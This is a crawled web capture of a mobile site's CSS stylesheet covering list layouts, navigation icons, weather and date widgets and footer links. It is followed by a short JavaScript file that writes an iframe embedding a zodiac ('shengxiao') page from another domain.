ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #7cff00;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #FF5722, #9C27B0);
}


--- FILE ---
content_type: application/javascript
request_url: https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769074301
body_size: -32
content:
document.writeln("<div class=\'box\'>");
document.writeln("       <iframe src=\'https://nasbd1.tytasgdjsdjjasd.com/sx.html\' width=\'100%\' height=\'1230\' frameborder=\'0\' scrolling=\'no\' id=\'shengxiao\' name=\'shengxiao\' marginwidth=\'1\' marginheight=\'1\' align=\'middle\'></iframe>");
document.writeln("    </div>");